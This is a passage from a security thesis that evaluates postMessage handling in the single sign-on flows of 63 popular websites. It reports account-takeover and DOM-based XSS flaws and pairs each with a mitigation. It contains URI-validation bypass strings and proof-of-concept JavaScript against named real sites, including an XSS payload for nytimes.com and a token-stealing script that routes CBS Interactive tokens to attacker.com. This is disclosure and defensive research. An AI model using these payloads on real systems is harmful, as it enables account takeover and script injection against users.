In order to evaluate the postMessage security in the [SSO](#page-18-6) implementations of 63 [SPs,](#page-18-2) we applied a two-step process:

- 1. We initially categorized the captured [SSO](#page-18-6) flows into two classes and six categories, which are introduced in Section [4.5.1.](#page-99-2) The results of this initial categorization are summarized in Section [4.5.2.](#page-102-0)
- 2. We finally evaluated the postMessage security in one of the six categories. All security vulnerabilities found during evaluation are summarized in Section [4.5.3.](#page-104-0) Details of the vulnerabilities are presented in Section [4.5.4.](#page-105-0)

## <span id="page-99-2"></span>**4.5.1 Overview: SSO flows on real-world SPs**

During our analysis of 63 [SPs,](#page-18-2) we noticed several common patterns within their [SSO](#page-18-6) flows. Therefore, we classified the [SSO](#page-18-6) flows on all 63 [SPs](#page-18-2) as redirect flow or popup flow.

### **4.5.1.1 Class 1: Redirect flow**

The [SSO](#page-18-6) redirect flow is the standardized flow presented in the fundamentals in Sections [2.2.2](#page-32-0) and [2.2.3.](#page-36-0) If the End-User clicks on the "Sign in with IdP" button, the [UA](#page-18-7) is redirected to the *[authnEndp](#page-16-3)* on the [IdP.](#page-17-2) If proper authentication & consent is established, the [IdP](#page-17-2) redirects the [UA](#page-18-7) back to the *[redirectionEndp](#page-16-6)* on the [SP,](#page-18-2) which finally returns session cookies or other authentication means. This flow does not open any popup windows.

<span id="page-99-0"></span><sup>8</sup>List is publicly available on <https://moz.com/top500>.

<span id="page-99-1"></span><sup>9</sup>Domain Authority is a link-based metric related to the Google ranking system.

#### **4.5.1.2 Class 2: Popup flow**

The [SSO](#page-18-6) popup flow is not formally standardized in [\[67,](#page-150-2) [35\]](#page-150-1). As shown in Section [4.5.2,](#page-102-0) it is still widely deployed in practice, either provided by [SSO](#page-18-6) [SDKs](#page-18-3) or implemented by [SPs](#page-18-2) on their own. Figure [4.2](#page-100-0) depicts a basic [SSO](#page-18-6) popup flow. If the End-User clicks on the "Sign in with IdP" button, the [UA](#page-18-7) is not redirected, but instead a new popup window is opened.

<span id="page-100-0"></span>

Figure 4.2: Basic SSO popup flow. The [SP](#page-18-2) opens a new popup window and navigates to the *[authnEndp](#page-16-3)* on the [IdP.](#page-17-2) The [IdP](#page-17-2) redirects back to the *[redirectionEndp](#page-16-6)* on the [SP.](#page-18-2) The logic within the *[redirectionEndp](#page-16-6)* must finally perform a context switch to return the control back to the primary window.

Within the analyzed [SP](#page-18-2) implementations, two options are used to navigate the popup window to the *[authnEndp](#page-16-3)*. The *[authnReq](#page-16-4)* [URL](#page-18-1) is either directly opened within the popup window (Opt.2) or alternatively, the [SP](#page-18-2) first sends a request to its *[loginEndp](#page-16-10)*, which subsequently redirects to the *[authnEndp](#page-16-3)* (Opt.1). The latter increases flexibility in [SSO](#page-18-6) implementations with multiple [IdPs](#page-17-2) such that all sign-in buttons link to the same static *[loginEndp](#page-16-10)*. The selected [IdP](#page-17-2) is specified as GET parameter. The backend on the *[loginEndp](#page-16-10)* retrieves the *[authnReq](#page-16-4)* of the respective [IdP,](#page-17-2) adds dynamic parameters to it (i.e., state and nonce), and finally redirects the popup window.

If proper authentication & consent is established on the [IdP,](#page-17-2) the *[authnEndp](#page-16-3)* redirects the popup window to the *[redirectionEndp](#page-16-6)*. Once the [SP](#page-18-2) receives the code, it may set session cookies or return custom tokens to the popup window.

Finally, the *[redirectionEndp](#page-16-6)* within the popup window must return the control – we call this a *context switch* – back to the primary window. For instance, if custom tokens are returned on the *[redirectionEndp](#page-16-6)*, the popup window must forward them to the primary window. Note that [SSO](#page-18-6) [SDKs](#page-18-3) immediately return the *[authnResp](#page-16-2)* via postMessage to the primary window, without redirecting to the *[redirectionEndp](#page-16-6)*. To perform a context switch, different methods are implemented on the analyzed [SPs.](#page-18-2) Table [4.2](#page-101-0) summarizes the methods – divided into six categories – used to return control from the popup window back to the primary window, which are also briefly outlined as follows:

<span id="page-101-0"></span>



Cat.: Specifies the context switch category of the popup flow (class 2).

CO: Specifies if the context switch works in cross-origin contexts or same-origin contexts only.

**Category 2.1: SDK** The [SP](#page-18-2) uses a [SSO](#page-18-6) [SDK,](#page-18-3) which handles the context switch. The popup window is not redirected to the *[redirectionEndp](#page-16-6)*. Instead, the context switch is performed by the [SDK](#page-18-3) on the *[authnEndp](#page-16-3)*.

**Category 2.2: postMessage callback** The popup window sends a postMessage to the

primary window including arbitrary data (i.e., tokens or target [URLs\)](#page-18-1). The primary window adds an event listener for MessageEvent objects and processes the data (i.e., saves tokens or navigates to target [URLs\)](#page-18-1).

- **Category 2.3: JS callback** The primary window exposes a callback handler on its global Window object. This callback handler is invoked by the popup window. The popup window may transfer arbitrary data in the handler's parameters (i.e., tokens or target [URLs\)](#page-18-1), which are processed within the primary window's execution context. Naturally, this method works in same-origin contexts only, since the [SOP](#page-18-8) prevents cross-origin accesses.
- **Category 2.4: JS reload** The popup window instructs the primary window to refresh or navigate to a specific [URL.](#page-18-1) This method is useful if session cookies are set on the *[redirectionEndp](#page-16-6)* and the primary window should refresh to issue an authenticated request to the current page or any other page.
- **Category 2.5: JS close & poll** The popup window closes automatically once it received its session cookies. The primary window regularly checks (i.e., every 3 seconds) if the popup window is closed and if so, refreshes the page similar to category 2.4.
- **Category 2.6: JS CustomEvent** The popup window sends a CustomEvent to the primary window and includes arbitrary data (i.e., tokens or target [URLs\)](#page-18-1). The primary window adds an event listener for CustomEvent objects and processes the data. This method works similar to the postMessage [API,](#page-16-1) but in same-origin contexts only.

## <span id="page-102-0"></span>**4.5.2 Evaluation: SSO flows on real-world SPs**

Table [4.3](#page-103-0) reveals the evaluation results<sup>[10](#page-102-1)</sup> of the initial flow classification. In total, we analyzed 129 [SSO](#page-18-6) implementations on  $63 SPs<sup>11</sup>$  $63 SPs<sup>11</sup>$  $63 SPs<sup>11</sup>$  $63 SPs<sup>11</sup>$  $63 SPs<sup>11</sup>$ . That is, the 63 SPs support SSO with approximately two [IdPs](#page-17-2) on average. Of the 63 [SPs,](#page-18-2) about one third (in total 22) are [single page applications](#page-0-0) and about half (in total 34) are using postMessage (either [SDK](#page-18-3) or postMessage callback).

We evaluated each [SSO](#page-18-6) implementation separately. For instance, four [SPs](#page-18-2) integrate two distinct [SSO](#page-18-6) flows for different [IdPs](#page-17-2) (i.e., Apple uses redirect flow; Google uses popup flow with [SDK\)](#page-18-3). In addition, seven [SSO](#page-18-6) implementations on different [SPs](#page-18-2) combine two context switching techniques (i.e., they use postMessage and [JS](#page-17-5) callbacks within the same implementation)<sup>[12](#page-102-3)</sup>. That is why these [SPs](#page-18-2) are counted twice in Table [4.3,](#page-103-0) resulting in a total amount of 74  $(63 + 4 + 7)$  [SPs](#page-18-2) in the fourth column and 140  $(129 + 4 + 7)$  [SSO](#page-18-6) implementations in the fifth column.

<span id="page-102-1"></span> $10$ Detailed evaluation results are available on  $http://evaluation.sso.louisjannett.de.$  $http://evaluation.sso.louisjannett.de.$ 

<span id="page-102-3"></span><span id="page-102-2"></span> $11\text{Google}$  is supported on 49 [SPs,](#page-18-2) Facebook is supported on 56 SPs, and Apple is supported on 24 [SPs.](#page-18-2)  $12$ Table [4.4](#page-105-1) lists the [SPs](#page-18-2) using a combination of two context switching techniques.

<span id="page-103-0"></span>Table 4.3: Overview of SSO flows used by Moz's top 63 SPs. The popup flow is categorized by the context switch. [SPs](#page-18-2) imply both types, [web applications](#page-0-0) and [single page applications,](#page-0-0) whereas the latter is further specified separately.

| Cat. | Flow            | Context Switch          |   | SPs | SPs | <b>SPAs</b>    | <b>SPAs</b>    |
|------|-----------------|-------------------------|---|-----|-----|----------------|----------------|
|      | <b>Redirect</b> |                         |   | 21  | 47  | 6              | 13             |
| 2.1  | Popup           | SDK.                    |   | 20  | 32  | 9              | 15             |
| 2.2  | Popup           | postMessage callback    |   | 15  | 28  | $\overline{4}$ | 9              |
| 2.3  | Popup           | JavaScript callback     |   | 11  | 22  | 5              | 11             |
| 2.4  | Popup           | JavaScript reload       |   | 4   | 6   |                | $\overline{2}$ |
| 2.5  | Popup           | JavaScript close & poll |   | 2   | 4   | $\theta$       | $\Omega$       |
| 2.6  | Popup           | JavaScript CustomEvent  |   |     |     | $\theta$       | $\Omega$       |
|      |                 |                         | Я | 74  | 140 | 25             | 50             |

u [SPs](#page-18-2) / [SPAs:](#page-0-0) Unique number of [SPs](#page-18-2) / [SPAs](#page-0-0) using this flow in at least one of their [SSO](#page-18-6) implementations. Each [SP](#page-18-2) / [SPA](#page-0-0) has an individual [SSO](#page-18-6) implementation for each [IdP.](#page-17-2)

t [SPs](#page-18-2) / [SPAs:](#page-0-0) Total number of [SSO](#page-18-6) implementations on [SPs](#page-18-2) / [SPAs](#page-0-0) using this flow.

In sum, the redirect flow is most widely used on 21/63 [SPs,](#page-18-2) closely followed by the popup flow with [SDKs](#page-18-3) that is used on  $20/63$  [SPs.](#page-18-2) The difference between the number of [SPs](#page-18-2) integrating an [SDK](#page-18-3) (20) and [SPs](#page-18-2) integrating a custom postMessage callback (15) is worth mentioning because it is surprisingly low. In fact, more [SPs](#page-18-2) are using a custom-build popup flow with custom context switching techniques  $(33 - 7 = 26)^{13}$  $(33 - 7 = 26)^{13}$  $(33 - 7 = 26)^{13}$  than a "ready-touse" [SSO](#page-18-6) [SDK](#page-18-3) (20). The reasons for this rather unanticipated distribution cannot be generalized, but we see that most [SPs](#page-18-2) tend to use the [IdP'](#page-17-2)s [OAuth](#page-17-4) and [OIDC](#page-17-3) [REST](#page-17-10) endpoints instead of their [JS](#page-17-5) [SDKs.](#page-18-3) If [SPs](#page-18-2) utilize the [REST](#page-17-10) endpoints, but still want to use the popup flow for improved [UX,](#page-18-10) they must implement custom context switching techniques. We also noticed that [SPs](#page-18-2) are using a single backend implementation – which reduces implementation efforts – for multiple [IdPs.](#page-17-2) For instance, all [IdPs](#page-17-2) redirect to the same *[redirectionEndp](#page-16-6)*, such that the context switch must only be implemented once.

The evaluation also showed that there are no observable differences in [SSO](#page-18-6) implementations of traditional [web applications](#page-0-0) and [single page applications.](#page-0-0) Contrary to expectations, a majority of [SPAs](#page-0-0) implement the redirect flow, which is incompatible with the fundamental design principles of [SPAs.](#page-0-0) The redirect requires the application to reload, which is not desired in an [SPA](#page-0-0) setup. The foremost cause of this discrepancy is the hybrid application design: although the primary application is an [SPA,](#page-0-0) the login functionalities are outsourced to external endpoints, which are not part of the [SPA.](#page-0-0)

We found that all in-scope [SPAs](#page-0-0) use the *SPA with backend* architectural pattern intro-duced in Section [2.2.4.1.](#page-40-0) They incorporate a backend server into the [SSO](#page-18-6) flow, which initiates the Code Flow and creates a separate session between the backend and the [SPA](#page-0-0)

<span id="page-103-1"></span> $^{13}\rm{We}$  need to subtract the [SSO](#page-18-6) implementations using two combined context switching techniques.

using session cookies or custom tokens stored in localStorage. The [SPA](#page-0-0) finally reloads content with background requests – it does not refresh the page – using its cookies or tokens from localStorage. A satisfactory explanation for choosing this pattern is that the [SPA](#page-0-0) needs to access protected resources on a backend server controlled by itself. Although the Code Flow with [PKCE](#page-17-11) – suggested in [\[73\]](#page-151-0) – provides a secure way for [SPAs](#page-0-0) to execute the entire flow from within the web browser, it still returns an access\_token scoped to resource servers controlled by the [IdP.](#page-17-2) For instance, the access\_token returned from Google provides access to Google [APIs,](#page-16-1) but a third-party resource server cannot *eciently* validate this opaque token. Thus, an additional authentication backend must be involved in an [SPA,](#page-0-0) which receives the tokens provided by the [IdP,](#page-17-2) validates them, and finally returns a custom token (or cookies) that the third-party resource server can efficiently validate.

# <span id="page-104-0"></span>**4.5.3 Overview: Security of SSO flows on real-world SPs**

In this thesis, we focus on the *postMessage Security* in SSO implementations. Therefore, two types of flows – supporting the postMessage [API](#page-16-1) – are relevant: (1) the popup flow with [SDK](#page-18-3) context switch and  $(2)$  the popup flow with postMessage callback context switch. As Section [4.4](#page-96-0) proves that the [SDKs](#page-18-3) correctly implement the postMessage security checks, it is left to examine if [SPs](#page-18-2) implement these checks as well.

**Methodology** Therefore, we analyzed the postMessage receivers and senders related to the [SSO](#page-18-6) flow on 15 [SPs](#page-18-2) using the popup flow with postMessage callback. We used techniques described in Section [4.3](#page-95-0) to log and intercept the postMessage payloads. Once the receivers and senders were identified, we reviewed if the checks presented in Section [4.2.1](#page-88-2) are implemented securely. If dynamic checks were used, we additionally tested for common [URI](#page-18-0) validation bypass techniques:

**Append:** <https://good.com.evil.com> **Scheme:** [javascript://alert\(1\)//good.com](javascript://alert(1)//good.com) **Basic:** <https://good.com:pwd@evil.com>

**Results** Table [4.4](#page-105-1) exposes the results of this security evaluation. We found that 10 out of 15 [SPs](#page-18-2) using the popup flow with postMessage callback are susceptible to an account takeover and two out of 15 are susceptible to DOM-based [Cross-Site Scripting.](#page-18-9) Aside from the [SPs,](#page-18-2) we found security vulnerabilities in three *Identity Brokers*, which provide [SSO](#page-18-6) as a Service. As a consequence, the vulnerabilities not only affect the [SPs](#page-18-2) presented in this thesis, but also other [SPs](#page-18-2) implementing the vulnerable code of the Identity Broker.

| $\#\text{Moz}$ | Section | Website           | SPA | Category     | Account Takeover | <b>XSS</b>     |
|----------------|---------|-------------------|-----|--------------|------------------|----------------|
| 39             | 4.5.4.1 | nytimes.com       | ⊠   | 2.2          |                  |                |
| 53             |         | dropbox.com       | Ñ   | 2.2          |                  |                |
| 79             | 4.5.4.2 | cbsnews.com       | ⊠   | $2.2 \& 2.3$ |                  |                |
| 96             | 4.5.4.3 | aliexpress.com    | ⊠   | $2.2 \& 2.4$ |                  |                |
| 101            | 4.5.4.4 | independent.co.uk | ⊠   | 2.2          |                  |                |
| 118            |         | ted.com           | ⊠   | 2.2          |                  |                |
| 151            | 4.5.4.2 | cnet.com          | ⊠   | $2.2 \& 2.3$ |                  |                |
| 176            | 4.5.4.5 | elmundo.es        | ⊠   | $2.2 \& 2.6$ |                  |                |
| 192            | 4.5.4.6 | alibaba.com       | ⊠   | 2.2          |                  |                |
| 209            | 4.5.4.4 | abc.es            | ⊠   | 2.2          |                  |                |
| 210            | 4.5.4.7 | cbc.ca            | Ø   | $2.2 \& 2.3$ |                  |                |
| 219            |         | disqus.com        | Ø   | $2.2 \& 2.3$ |                  |                |
| 228            | 4.5.4.2 | zdnet.com         | ⊠   | $2.2 \& 2.3$ |                  |                |
| 230            |         | repubblica.it     | ⊠   | 2.2          |                  |                |
| 246            | 4.5.4.8 | npr.org           | Ø   | 2.2          |                  |                |
|                |         |                   |     | Σ            | 10               | $\mathfrak{2}$ |

<span id="page-105-1"></span>Table 4.4: Evaluation of postMessage security in SSO SP implementations.

: Vulnerability in postMessage implementation.

 $\bigcirc:$  Website is not vulnerable.

#### <span id="page-105-0"></span>**4.5.4 Details: Security of SSO flows on real-world SPs**

Sections [4.5.4.1](#page-105-2) to [4.5.4.8](#page-118-0) outline the details of the vulnerabilities discovered during the evaluation of postMessage in [SSO](#page-18-6) flows on real-world [SPs.](#page-18-2) Each finding is introduced with its overall impact, followed by the vulnerability description and a [Proof of Concept](#page-17-12) [\(POC\).](#page-17-12) Finally, mitigation techniques are proposed to the developers.

#### <span id="page-105-2"></span>**4.5.4.1 Moz#39: The New York Times**

**Impact:** DOM-based XSS on <myaccount.nytimes.com> and partial account takeover.

**Vulnerability:** Missing postMessage origin check and insufficient input validation.

Once the popup window is redirected to the *[redirectionEndp](#page-16-6)* on [https://myaccount.](https://myaccount.nytimes.com/auth/google-login-callback?code=XYZ) [nytimes.com/auth/google-login-callback?code=XYZ](https://myaccount.nytimes.com/auth/google-login-callback?code=XYZ) and the backend sets the session cookies, a postMessage is sent to the primary window on [https://myaccount.nytimes.](https://myaccount.nytimes.com/auth/login) [com/auth/login](https://myaccount.nytimes.com/auth/login). The postMessage payload contains a target [URL](#page-18-1) to which the primary window should redirect (i.e., a [URL](#page-18-1) on the <www.nytimes.com> domain).

Listing [4.4](#page-106-0) reveals the vulnerable postMessage receiver callback within the primary window. Once the MessageEvent is received, the payload is extracted if the origin passes the isNytimesDomain() method. However, this method always returns **true**, thus any origin can send a postMessage to this receiver. Afterwards, the primary window redirects to the target [URL,](#page-18-1) which is not properly validated.

<span id="page-106-0"></span>Listing 4.4: NYTimes – Vulnerable postMessage receiver on [https://myaccount.nytime](https://myaccount.nytimes.com/auth/login) [s.com/auth/login](https://myaccount.nytimes.com/auth/login) – simplified.

```
1 // webpack:///./jsx/src/unified-lire/lire-ui-bundle/components/fullPage/FullPageView
    ightharpoonupjs
2 | handleSsoPopupMessage = (e) => {
3 const payload = receivePostMessage(e);
4 if (payload.message == "SSO_ACTION_SUCCESS") {
5 window.top.location.href = payload.props.redirectUri;
6 }
7 \mid }
8
9 // webpack:///./jsx/src/utils/iFramePostMessages.js
10 receivePostMessage = (e) \Rightarrow \{11 if (isNytimesDomain(e.origin)) return e.data;
_{12} | }
13
14 isNytimesDomain = () => true;
```
Note that the postMessage sender uses the wildcard destination check, but as the postMessage payload does not contain any sensitive session-related information, the postMessage by itself is useless for an attacker.

**Proof of Concept:** The attacker embeds the [JS](#page-17-5) script in Listing [4.5](#page-106-1) on its malicious website. The script opens the endpoint containing the vulnerable receiver in a new popup window, waits two seconds for it to fully load, and finally sends the malicious postMessage payload with a <javascript:> [URL](#page-18-1) to it.

<span id="page-106-1"></span>Listing 4.5: NYTimes – Proof of Concept – DOM-based XSS on <myaccount.nytimes.com>.

```
1 window.popup = window.open("https://myaccount.nytimes.com/auth/login", "\text{blank}");
2 setTimeout(() \Rightarrow{
3 window.popup.postMessage({
4 | "message": "SSO_ACTION_SUCCESS",
5 \mid "props": {
6 "oauthProvider": "google",
7 "redirectUri": "javascript:alert(document.domain)",
8 "action": "LOGIN"
9 }
10 \quad | \quad \}, "*");
11 \quad | \}, 2000);
```
**Mitigation:** We propose to patch line 11 in Listing [4.4:](#page-106-0)

**if** (e.origin === "https://myaccount.nytimes.com") **return** e.data;. Also, we suggest to properly validate the redirectUri to only redirect to [URLs](#page-18-1) on [https://www.nyti](https://www.nytimes.com/) [mes.com/](https://www.nytimes.com/). Finally, the postMessage destination origin should be set to "https://myaccount .nytimes.com".

## <span id="page-107-0"></span>**4.5.4.2 Moz#79, #151, #228: CBS News, CNET, ZDNet (***CBS Interactive***)**

**Impact:** Full account takeover.

**Vulnerability:** Insufficient validation of dynamic postMessage destination check.

The websites <cbsnews.com>, <cnet.com>, and <zdnet.com> are all brands of the CBS Interactive group. The websites use a common authentication system, which we refer to as the *CBS Interactive Authentication System*. While each website has individual endpoints, their code base is equal. To communicate cross-origin, the *easyXDM (easy Cross-Domain Messaging*) library<sup>[14](#page-107-1)</sup> is integrated, but used insecurely.

Figure [4.3](#page-107-2) depicts the basic attack execution, applied on <cnet.com>:

<span id="page-107-2"></span>

Figure 4.3: CBS Interactive – Vulnerable postMessage sender on [https://urs.cnet.com](https://urs.cnet.com/pageservices/social/oauth/proxy) [/pageservices/social/oauth/proxy](https://urs.cnet.com/pageservices/social/oauth/proxy) – simplified.

- 1. The malicious website embeds the vulnerable proxy iframe and sets the xdm\_e query parameter to its origin.
- 2. The malicious website opens the *[loginEndp](#page-16-10)* in a new popup window.
- 3. The *[loginEndp](#page-16-10)* redirects to the *[authnEndp](#page-16-3)* on the [IdP.](#page-17-2)
- 4. The *[authnEndp](#page-16-3)* redirects back to the *[redirectionEndp](#page-16-6)* on the [SP](#page-18-2) (prompt=none flow).
- 5. The backend on the *[redirectionEndp](#page-16-6)* redeems the code and returns a custom token in its [JS](#page-17-5) code.

<span id="page-107-1"></span><sup>14</sup>Available on GitHub: <https://github.com/oyvindkinsey/easyXDM/>.
- 6. The custom token is sent to the proxy iframe on the malicious website using a (secure) same-origin [JS](#page-17-0) callback.
- 7. The proxy iframe receives the custom token in its [JS](#page-17-0) callback and issues a postMessage [RPC](#page-17-1) to its parent. The vulnerable proxy uses the xdm\_e query parameter as destination origin, but does not validate this parameter. Thus, the malicious website receives the custom token in its postMessage event listener. The attacker uses the custom token to log into the victim's account.

Although the *easyXDM* library provides an access control list for the validation of the xdm\_e query parameter, it is not used by the *CBS Interactive Authentication System*.

**Proof of Concept:** The attacker embeds the [JS](#page-17-0) script in Listing [4.6](#page-108-0) on its malicious website. The script embeds the proxy iframe and opens the *[loginEndp](#page-16-0)* in a new popup window.

Listing 4.6: CBS Interactive – Proof of Concept – Account Takeover.

```
1 | window.addEventListener("message", (e) => {
2 \quad | alert(e.data);
3 | \};
4
5 window.iframe = document.createElement("iframe");
6 \vert window.iframe.name = "easyXDM";
7 window.iframe.src = "https://urs.cnet.com/pageservices/social/oauth/proxy?xdm_e=https \frac{6}{5}Òæ %3A%2F%2Fattacker.com&xdm_c=urs375&xdm_p=1";
8 | window.iframe.onload = () => {
9 \vert window.open("https://urs.cnet.com/pageservices/social/oauth/connect/facebook/375? \vert\leftrightarrow extras=%7B%22requestType%22%3A%22SOCIAL_AUTH%22%2C%22version%22%3A%22v2.2%22%<sub>」</sub>
          7D&frameId=easyXDM",
Òæ
          "_blank");
Òæ
10 \mid }
```
**Mitigation:** The xdm e parameter must be properly validated to only allow whitelisted origins as destination check. Therefore, the access control list (acl property) within the *easyXDM* library must be used. This property accepts a list of regular expressions as origins. Only strict, secure regular expressions must be used.

#### **4.5.4.3 Moz#96: AliExpress**

**Impact:** Full account takeover.

**Vulnerability:** Missing postMessage destination check and insufficient parameter validation.

The basic [SSO](#page-18-0) popup flow on AliExpress works as follows<sup>[15](#page-108-1)</sup>:

<span id="page-108-1"></span><sup>&</sup>lt;sup>15</sup>For simplicity, obscure parameters and requests are ignored. [URLs](#page-18-1) are presented in a decoded state.

- 1. The *[loginEndp](#page-16-0)* is opened in a new popup window: [https://thirdparty.aliexpr](https://thirdparty.aliexpress.com/login.htm?type=gg&reload=false) [ess.com/login.htm?type=gg&reload=false](https://thirdparty.aliexpress.com/login.htm?type=gg&reload=false). As shown in Listing [4.7,](#page-109-0) the reload parameter determines whether a postMessage is sent or a redirect is performed.
- 2. In response to the *[loginEndp](#page-16-0)*, the cookie reload=false is scoped to the [thirdparty](thirdparty.aliexpress.com) [.aliexpress.com](thirdparty.aliexpress.com) domain. The *[loginEndp](#page-16-0)* redirects to the *[authnEndp](#page-16-1)* on the [IdP,](#page-17-2) which finally redirects the popup back to the *[redirectionEndp](#page-16-2)* (prompt=none flow): <https://thirdparty.aliexpress.com/ggcallback.htm?code=XYZ>. Note that the backend on the *[redirectionEndp](#page-16-2)* receives the reload parameter as cookie.
- 3. The backend redeems the code, generates two custom tokens pid and ts, and finally redirects the popup to [https://login.aliexpress.com/xman/xlogin\\_for\\_token.h](https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ&return_url=https://thirdparty.aliexpress.com/close.htm?reload=false&return_url=https://www.aliexpress.com) [tm?pid=ABC&ts=XYZ&return\\_url=https://thirdparty.aliexpress.com/close.htm?r](https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ&return_url=https://thirdparty.aliexpress.com/close.htm?reload=false&return_url=https://www.aliexpress.com) [eload=false&return\\_url=https://www.aliexpress.com](https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ&return_url=https://thirdparty.aliexpress.com/close.htm?reload=false&return_url=https://www.aliexpress.com).
